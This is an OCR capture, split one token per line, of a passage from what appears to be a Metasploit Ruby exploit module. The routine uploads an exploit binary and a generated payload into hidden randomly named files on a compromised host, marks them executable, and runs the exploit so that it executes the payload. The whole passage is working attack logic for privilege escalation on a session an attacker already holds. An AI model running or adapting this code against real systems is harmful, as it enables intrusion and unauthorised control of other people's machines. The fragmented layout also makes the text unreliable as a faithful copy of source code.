
    exploit_data 
=
File
.
read
(
local_file
,
{
:mode
=
>
'rb'
}
)
    workingdir 
=
 session
.
fs
.
dir
.
getwd

    exploit_file 
=
"
#{
workingdir
}
/.
#
{
Rex
:
:
Text
:
:
rand_text_alpha_lower
(
5
)
}
"
upload_and_chmodx
(
exploit_file
,
exploit_data
)
    payload_file 
=
"
#{
workingdir
}
/.
#
{
Rex
:
:
Text
:
:
rand_text_alpha_lower
(
5
)
}
"
upload_and_chmodx
(
payload_file
,
generate_payload_exe
)
print_status
(
"Executing exploit '
#
{
exploit_file
}
'"
)
    result 
=
cmd_exec
(
"echo '
#
{
payload_file
}
 &' | 
#{
exploit_file
}
"
)
print_status
(
"Exploit result:\n
#
{
result
}
"
)
end